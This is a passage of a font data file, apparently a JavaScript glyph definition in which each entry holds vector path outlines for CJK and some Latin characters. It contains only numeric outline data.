126,-108v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm190,59v-20,-8,-54,-45,-60,-67v-5,22,-40,59,-61,67r-20,-26v45,-27,65,-59,62,-115r37,0v-2,47,11,77,42,102v31,-25,44,-55,42,-102r37,0v-2,56,17,87,62,115r-20,26v-20,-8,-54,-45,-60,-67v-6,21,-41,59,-61,67"},{},{},{"d":"355,-141r-57,0r1,195r-40,0r0,-329r40,0r-1,103r57,0r0,31xm11,-53v61,-40,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,85,23,139,85,182r-22,27v-32,-15,-74,-63,-84,-97v-10,40,-48,82,-83,101"},{},{},{},{"d":"317,-87r-40,0r0,-89r-96,0r0,-30r96,0r0,-69r40,0r0,188xm77,-155v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-127r163,0r0,31r-124,0r0,85xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{"d":"317,-90r-39,0r0,-185r39,0r0,185xm205,-270v19,0,23,3,23,22v-2,78,-26,117,-72,157r-26,-22v37,-34,55,-72,56,-113v1,-22,-29,-10,-47,-13r0,-31r66,0xm104,-270v13,0,18,5,18,18v-2,71,-27,107,-71,143r-23,-23v34,-30,51,-61,51,-94v1,-21,-30,-10,-48,-13r0,-31r73,0xm302,-72v13,0,16,5,16,17r-5,114r-199,0v-20,0,-25,-7,-26,-27r0,-104r214,0xm276,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,23,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{"d":"355,-84r-59,0r0,138r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,73r59,0r0,31xm50,-39v-22,0,-29,-7,-29,-28r0,-204r40,0r0,79r100,0r0,-79r40,0r0,232r-151,0xm161,-69r0,-93r-100,0r0,78v0,9,5,15,15,15r85,0"},{"d":"97,-119v-35,1,-57,-3,-57,-40r0,-110r40,0r0,101v3,31,57,15,82,15v65,0,33,-68,40,-122r38,0r0,64r47,0r0,-64r39,0r0,179r-39,0r0,-84r-47,0r0,83r-38,0r0,-46v-17,19,-64,23,-105,24xm136,-13v1,17,-6,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-113r40,0r0,37r151,0r0,-37r39,0r0,139r-203,0"},{},{},{},{},{},{"d":"317,-99r-40,0r0,-79r-96,0r0,-30r96,0r0,-67r40,0r0,176xm77,-158v1,23,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-124r163,0r0,31r-124,0r0,82xm131,-11v1,17,-6,39,15,39r131,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,36r146,0r0,-36r40,0r0,135r-199,0"},{"d":"143,-240v2,32,14,59,37,80v23,-21,35,-48,37,-80r-74,0xm239,-189v-5,26,-37,60,-59,70v-23,-11,-53,-42,-59,-70v-6,25,-37,57,-59,68r-21,-26v37,-24,56,-55,58,-93r-52,0r0,-31r265,0r0,31r-51,0v2,38,21,69,58,93r-21,26v-24,-11,-51,-42,-59,-68xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm250,66v-49,5,-76,-53,-49,-90r-24,0r0,-28r54,0r0,-32r39,0r0,32r54,0r0,28r-24,0v28,37,0,95,-50,90xm250,39v16,-1,27,-11,27,-29v0,-17,-11,-29,-27,-29v-16,0,-26,13,-26,29v0,15,10,30,26,29xm82,60v-42,5,-23,-48,-27,-81r69,0v-1,-12,3,-26,-10,-26r-59,0r0,-28r92,0v12,0,17,5,16,16r-5,64r-64,0v0,12,-3,28,10,27r62,0r0,28r-84,0"},{},{},{"d":"136,-201v71,-33,138,4,138,92v0,97,-82,130,-178,110r0,-298r40,0r0,96xm136,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154"},{"d":"326,-99r-39,0r0,-77r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,176xm58,-113v-22,0,-27,-6,-28,-27r0,-132r38,0r0,45r68,0r0,-45r38,0r0,159r-116,0xm136,-144r0,-53r-68,0v3,21,-9,54,15,53r53,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{},{},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm300,-37r-7,91r-35,0r0,-68v0,-10,-4,-15,-14,-15r-172,0r0,-30r88,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r80,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,132r-142,0v-18,0,-27,-9,-27,-25r0,-131r150,0xm170,-146r0,-83v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,12,12,12r80,0xm198,59v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65r-19,-26v45,-27,65,-58,63,-110r37,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83,64,110r-20,26v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65"},{},{},{},{},{"d":"181,-270v35,-1,19,42,14,63r82,0r0,-68r40,0r0,155r-40,0r0,-57r-97,0v-24,36,-69,59,-132,70r-11,-28v57,-9,116,-40,122,-91v1,-9,-3,-14,-10,-14r-106,0r0,-30r138,0xm119,58v-46,5,-24,-57,-29,-93r189,0v-1,-13,5,-32,-10,-32r-179,0r0,-30r212,0v11,0,17,5,17,16r-4,75r-185,0v1,13,-5,34,10,34r185,0r0,30r-206,0"},{},{},{},{},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,29r-56,0r0,40r56,0r0,30xm17,-134v54,-27,84,-59,81,-138r40,0v-3,66,23,103,79,133r-18,26v-34,-13,-66,-45,-80,-77v-11,36,-47,68,-84,82xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{},{"d":"341,-104r-322,0r0,-28r141,0r0,-29v-36,-4,-99,14,-98,-25r0,-90r40,0r0,26r156,0r0,-26r40,0r0,115r-98,0r0,29r141,0r0,28xm258,-190r0,-31r-156,0v0,15,-2,31,14,31r142,0xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{"d":"197,-273v48,2,14,71,19,108r-140,0v-45,0,-21,-69,-27,-108r148,0xm180,-191v-3,-19,9,-56,-11,-56r-80,0v3,20,-10,55,13,56r78,0xm279,-74r-75,0r0,-27r75,0r0,-174r40,0r0,226r-40,0r0,-25xm244,-126v-26,9,-64,14,-101,13r0,70r-39,0r0,-70r-77,0r0,-28r121,0v44,0,74,-2,92,-6xm221,-53v-3,52,61,74,111,81r-12,29v-39,0,-111,-33,-119,-62v-10,28,-80,61,-119,62r-11,-29v50,-8,113,-28,110,-81r40,0"},{},{},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-38,0r0,-83r-45,0r0,-30r45,0r0,-72r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,42,15,43v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-34,-1,-57,1,-57,-34r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm136,-8v0,16,-4,36,14,36r137,0r0,-36r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,32r151,0r0,-32r39,0r0,127r-203,0"},{"d":"354,-168r-56,0r0,117r-39,0r0,-224r39,0r0,76r56,0r0,31xm17,-113v57,-31,84,-72,81,-158r40,0v-4,77,20,121,80,154r-19,27v-30,-11,-71,-50,-80,-81v-11,37,-48,69,-83,85xm107,49v-18,-1,-23,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm188,-271v17,0,26,6,25,24r-6,136r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,4,13,12,13r80,0xm219,-78v-2,66,54,90,111,106r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,113,-40,111,-106r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-86r-74,0r0,-31r74,0r0,-47r40,0r0,164xm24,-135v55,-29,80,-59,79,-137r43,0v-2,64,23,103,78,132r-18,27v-33,-11,-68,-43,-80,-76v-11,35,-48,67,-83,81xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-157v-50,-8,-103,-32,-123,-67v-18,34,-59,56,-123,67r-12,-31v78,-18,115,-41,113,-89r42,0v-2,49,36,72,115,90xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-11,4,-25,-10,-25r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-3,26,10,26r191,0r0,28r-212,0"},{},{},{},{},{},{"d":"114,-101v-40,1,-65,1,-65,-39r0,-131r160,0r0,29r-120,0r0,38r116,0r0,29r-116,0r0,24v2,23,21,17,49,17v60,0,92,1,123,-14v25,-23,6,-85,12,-127r40,0r0,181r-40,0r0,-38v-32,29,-83,30,-159,31xm211,-87v54,0,98,26,98,75v0,50,-43,76,-98,76v-55,0,-97,-26,-97,-76v0,-48,43,-75,97,-75xm211,34v31,0,58,-16,58,-46v0,-29,-28,-45,-58,-45v-30,0,-58,16,-58,45v0,30,27,46,58,46"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-80,119,-107,166,-53r85,0r0,-25r40,0r0,176r-40,0r0,-44r-85,0v-48,54,-166,27,-166,-54xm209,-220v4,15,4,33,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-55,21,-55,51v0,30,23,52,55,52xm202,65v-62,6,-101,-52,-68,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,48,-8,106,-69,100xm202,35v22,0,42,-12,42,-33v0,-21,-20,-33,-42,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm151,-271v-3,77,28,110,81,138r-19,28v-33,-12,-69,-45,-82,-76v-12,35,-48,67,-84,82r-20,-29v58,-30,84,-61,82,-143r42,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{"d":"354,-175r-54,0r0,94r-40,0r0,-194r40,0r0,69r54,0r0,31xm55,-105v-22,0,-29,-6,-29,-27r0,-140r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,167r-163,0xm181,-194r-41,0r0,59r41,0r0,-59xm104,-135r0,-59r-41,0v3,21,-10,59,14,59r27,0xm208,-76v-3,61,58,93,111,104r-13,29v-42,-1,-108,-44,-118,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-42,111,-104r40,0"},{},{},{},{"d":"160,-139v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,32r141,0r0,27r-322,0r0,-27r141,0r0,-32xm283,-53v13,0,16,5,16,18r-4,93r-205,0v-48,2,-20,-72,-27,-111r220,0xm257,31v-3,-19,9,-56,-10,-56r-144,0v3,21,-10,56,14,56r140,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"61,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r40,0r0,-49r37,0r0,49r40,0r0,-49r37,0r0,64r54,0r0,-67r40,0r0,180r-40,0r0,-83r-54,0r0,70r-162,0xm279,-73v-1,57,24,82,63,106r-19,26v-21,-9,-57,-42,-63,-63v-5,30,-43,45,-62,63v-21,-8,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v40,-23,65,-48,63,-106r37,0v-2,43,13,68,44,93v31,-25,46,-51,44,-93r37,0xm186,-194r-40,0r0,57r40,0r0,-57xm109,-137r0,-57r-40,0v3,21,-10,57,14,57r26,0"},{},{},{},{},{},{},{"d":"203,-270v33,-4,17,43,16,63r58,0r0,-68r40,0r0,179r-40,0r0,-81r-66,0v-10,26,-29,53,-59,79r-26,-22v36,-34,54,-69,55,-106v1,-22,-28,-12,-46,-14r0,-30r68,0xm103,-270v15,0,17,3,17,18v-1,71,-26,100,-70,136r-23,-22v34,-30,51,-58,52,-88v1,-23,-28,-12,-46,-14r0,-30r70,0xm129,-15v1,18,-7,43,14,43r134,0r0,-43r-148,0xm116,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,32r148,0r0,-32r39,0r0,137r-200,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm258,-57r-38,0r0,-123r-58,0r0,-31r58,0r0,-64r38,0r0,218xm19,-108v52,-35,69,-76,66,-164r40,0v-4,76,14,125,63,160r-21,25v-24,-13,-55,-51,-62,-81v-5,34,-36,70,-64,85xm113,49v-18,0,-22,-6,-23,-23r0,-87r40,0r-1,66v0,9,5,13,14,13r192,0r0,31r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"20,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm62,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82","w":229},{},{},{"d":"311,4r-38,0r0,-171v-1,-16,3,-40,2,-62v-24,57,-54,109,-82,162r-27,0r-60,-111v-7,-13,-15,-30,-24,-51v5,74,3,155,3,233r-36,0r0,-276r46,0r85,163r85,-163r46,0r0,276"},{},{},{},{},{},{"d":"306,-159v-47,-3,-105,-28,-125,-55v-18,32,-75,50,-126,55r-9,-29v56,-9,97,-18,111,-58r-99,0r0,-29r244,0r0,29r-99,0v9,29,46,48,111,58xm341,-103r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm181,65v-61,6,-102,-47,-69,-94r-58,0r0,-29r106,0r0,-32r40,0r0,32r106,0r0,29r-58,0v33,45,-8,101,-67,94xm180,38v21,0,41,-13,41,-32v0,-19,-20,-32,-41,-32v-21,0,-40,12,-40,32v0,20,19,32,40,32"},{},{"d":"231,-192r-11,25v-40,-8,-68,-24,-84,-49v-13,24,-41,41,-85,52r-13,-26v46,-13,72,-31,77,-55r-67,0r0,-28r176,0r0,28r-67,0v6,24,30,42,74,53xm279,-83r-75,0r0,-24r75,0r0,-168r40,0r0,207r-40,0r0,-15xm244,-129v-24,8,-57,12,-90,12r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-1,92,-5xm198,59v-23,-9,-55,-36,-62,-57v-7,21,-40,48,-62,57r-20,-24v44,-23,64,-48,63,-88r37,0v-1,34,14,55,44,76v30,-21,44,-43,43,-76r38,0v-1,40,19,65,63,88r-20,24v-23,-9,-55,-36,-62,-57v-5,16,-45,53,-62,57"},{},{},{},{},{},{},{},{},{"d":"200,-276v-2,64,58,85,115,98r-11,30v-50,-7,-106,-33,-123,-68v-19,37,-71,60,-123,68r-12,-30v59,-15,115,-32,113,-98r41,0xm341,-84r-322,0r0,-29r141,0r0,-51r40,0r0,51r141,0r0,29xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{"d":"304,-154v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,104,-30,112,-62r-100,0r0,-30r244,0r0,30r-100,0v10,31,47,52,112,62xm341,-93r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{},{},{},{},{"d":"354,-159r-54,0r0,110r-40,0r0,-226r40,0r0,85r54,0r0,31xm202,-269v16,0,21,4,21,20v0,80,-27,127,-72,167r-26,-22v37,-36,56,-76,56,-121v0,-23,-28,-12,-46,-14r0,-30r67,0xm118,-252v0,75,-26,113,-70,151r-24,-21v35,-31,52,-66,52,-103v0,-21,-27,-12,-45,-14r0,-30v30,5,87,-15,87,17xm101,49v-17,0,-23,-6,-23,-23r0,-88r40,0r0,67v0,8,5,13,14,13r181,0r0,31r-212,0"},{},{},{"d":"121,-151v38,28,69,38,72,89v3,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-40,-73,-87v0,-40,31,-60,73,-63r0,-33r25,0r0,32v22,0,43,2,62,5r0,29r-62,0r0,89xm96,-168r0,-72v-50,9,-38,49,0,72xm121,-28v46,-10,39,-57,0,-78r0,78","w":215},{},{},{},{},{},{},{},{},{"d":"317,-97r-40,0r0,-83r-74,0r0,-29r74,0r0,-66r40,0r0,178xm202,-105v-32,-12,-64,-41,-78,-70v-11,33,-48,66,-82,78r-19,-28v55,-28,80,-62,79,-115r-69,0r0,-31r179,0r0,31r-68,0v-1,50,24,81,77,107xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{"d":"194,-297r-156,386r-38,0r157,-386r37,0","w":194},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm132,-195v1,42,95,42,96,0v0,-43,-96,-43,-96,0xm341,-89r-322,0r0,-26r322,0r0,26xm92,59v-20,0,-27,-6,-26,-27r0,-96r231,0r0,26r-192,0r0,23r188,0r0,24r-188,0v0,12,-2,24,12,24r184,0r0,26r-209,0"},{},{"d":"160,-165v-36,-5,-98,17,-98,-26r0,-84r236,0r0,31r-196,0v2,18,-8,50,13,49r184,0r0,30r-100,0r0,33r142,0r0,28r-322,0r0,-28r141,0r0,-33xm92,58v-43,5,-25,-48,-29,-82r194,0v0,-12,2,-26,-10,-26r-184,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm258,-46r-38,0r0,-121r-46,0r0,-30r46,0r0,-78r38,0r0,229xm144,-270v16,0,20,5,19,20r-5,83r-82,0v2,20,-8,49,15,49v31,0,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-35,0,-57,1,-57,-35r0,-75r86,0v-2,-17,7,-45,-13,-45r-72,0r0,-29r107,0xm112,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,14,70r192,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm119,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{},{"d":"88,-104v-21,0,-27,-7,-28,-26r0,-139r240,0r0,31r-201,0r0,90v0,9,5,13,14,13r188,0r0,31r-213,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"304,-114r-215,0v-45,3,-25,-58,-29,-95r201,0v-1,-14,4,-33,-12,-32r-188,0r0,-30r221,0v36,3,11,62,15,92r-197,0v1,16,-5,36,13,35r191,0r0,30xm341,-48r-141,0r0,103r-40,0r0,-103r-141,0r0,-30r322,0r0,30"},{},{},{"d":"261,-145v-18,21,-91,33,-120,13v-34,10,-111,31,-111,-27r0,-112r81,0r0,30r-42,0r0,72v2,27,42,13,64,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,63r54,0r0,30r-54,0r0,89r-39,0r0,-52xm188,65v-61,0,-102,-50,-70,-99r-51,0r0,-30r101,0r0,-37r39,0r0,37r102,0r0,30r-52,0v31,48,-8,99,-69,99xm188,35v22,0,41,-12,41,-33v0,-21,-19,-34,-41,-34v-23,0,-43,12,-43,34v0,21,21,33,43,33"},{},{},{},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,183r-40,0r0,-85r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{},{},{},{},{"d":"282,-201v0,28,-20,53,-45,61v34,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-14,193,71xm128,-153v52,0,110,7,112,-43v2,-53,-60,-44,-112,-44r0,87xm128,-27v56,0,116,6,116,-49v0,-55,-61,-46,-116,-46r0,95"},{},{"d":"120,-277v48,0,88,28,93,71r64,0r0,-69r40,0r0,199r-40,0r0,-99r-64,0v-6,42,-44,71,-93,71v-53,0,-94,-34,-94,-87v0,-52,41,-86,94,-86xm120,-136v32,0,55,-23,55,-55v0,-32,-24,-55,-55,-55v-31,0,-54,23,-54,55v0,32,22,55,54,55xm219,-76v-4,61,57,94,110,105r-13,28v-42,-2,-108,-43,-117,-75v-9,33,-76,75,-118,75r-12,-28v54,-12,113,-43,110,-105r40,0"},{},{},{},{},{},{},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-110r-322,0r0,-29r322,0r0,29xm301,-58r-5,116r-36,0r0,-96v-2,-26,-47,-10,-71,-14r0,-28r92,0v14,0,21,7,20,22xm87,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r96,0v34,2,9,54,13,81r-71,0v0,13,-3,30,11,29r75,0r0,28r-95,0"},{},{},{},{},{},{},{"d":"143,-238v-1,42,11,72,37,98v26,-25,38,-56,37,-98r-74,0xm180,-98v-23,-10,-53,-51,-59,-78v-5,27,-37,65,-59,75r-21,-23v40,-26,59,-62,58,-114r-55,0r0,-31r272,0r0,31r-55,0v-1,52,18,87,58,114r-22,23v-22,-10,-52,-49,-58,-75v-5,28,-36,68,-59,78xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-54,0r0,80r-40,0r0,-180r40,0r0,70r54,0r0,30xm204,-270v17,0,19,5,19,21v0,82,-23,116,-72,158r-26,-23v37,-33,56,-70,56,-112v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-1,71,-25,107,-70,141r-23,-21v35,-29,52,-60,52,-94v1,-22,-28,-10,-46,-13r0,-31r69,0xm285,-72v13,1,16,4,16,17r-4,114r-193,0v-20,0,-27,-7,-27,-27r0,-104r208,0xm260,28r0,-58v0,-7,-3,-11,-10,-11r-133,0v4,23,-12,69,14,69r129,0"},{},{},{},{},{},{},{},{},{},{},{"d":"360,-94r-360,0r0,-31r360,0r0,31"},{},{},{},{},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm224,-46v8,43,59,65,109,74r-13,29v-43,-4,-103,-32,-116,-63v-15,31,-73,59,-117,63r-12,-29v51,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{},{},{},{},{},{},{},{"d":"130,-149v60,2,118,-2,126,-35r0,-95r39,0r0,33r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,43r-39,0r0,-51v-29,25,-77,30,-148,30v-43,0,-71,2,-71,-39r0,-115r40,0r0,105v2,23,24,16,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{"d":"90,-165v-48,2,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-9,53,14,52r140,0xm86,58v-44,6,-25,-47,-29,-81r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v14,0,21,7,20,22r-5,113r-37,0r0,-94v-3,-25,-47,-8,-70,-13r0,-15r-19,0r-4,67r-72,0v0,12,-3,27,11,27r76,0r0,28r-96,0"},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm56,-123v-20,0,-27,-6,-26,-27r0,-121r123,0v31,-2,23,33,23,60r44,0r0,-64r38,0r0,164r-38,0r0,-69r-45,0r-3,57r-116,0xm136,-228v-2,-23,-44,-8,-67,-12r0,73v2,25,44,10,67,14r0,-75xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm125,-277v56,0,96,31,96,83v0,53,-40,83,-96,83v-55,0,-96,-30,-96,-83v0,-52,41,-83,96,-83xm125,-141v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"124,89r-102,0r0,-27r65,0r0,-332r-65,0r0,-27r102,0r0,386","w":157},{},{},{},{},{},{"d":"317,-94r-40,0r0,-53r-68,0r0,-28r68,0r0,-23r-68,0r0,-28r68,0r0,-49r40,0r0,181xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm279,-72v-1,57,24,81,64,104r-20,27v-21,-9,-56,-41,-62,-63v-4,17,-46,59,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-27v41,-23,64,-47,63,-104r37,0v-1,41,12,68,44,92v31,-25,46,-50,44,-92r37,0"},{"d":"355,-139r-55,0r0,193r-40,0r0,-329r40,0r0,105r55,0r0,31xm48,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r36,0r0,79r42,0r0,-79r38,0r0,233r-167,0xm177,-162r-42,0r0,94r42,0r0,-94xm99,-68r0,-94r-42,0r0,80v-1,20,24,13,42,14"},{"d":"87,-105v-20,0,-27,-6,-27,-26r0,-138r218,0v17,0,25,9,24,25r-6,139r-209,0xm259,-226v1,-5,-6,-13,-12,-12r-147,0r0,89v0,9,5,13,14,13r145,0r0,-90xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"91,-131v-21,0,-28,-6,-28,-27r0,-116r235,0r0,29r-195,0r0,28r190,0r0,28r-190,0v0,14,-2,28,13,28r183,0r0,30r-208,0xm341,-68r-322,0r0,-31r322,0r0,31xm86,54v-41,1,-17,-60,-23,-93r40,0v3,21,-12,62,12,62r189,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm341,-100r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm103,-5v0,16,-3,34,14,34r141,0r0,-34r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r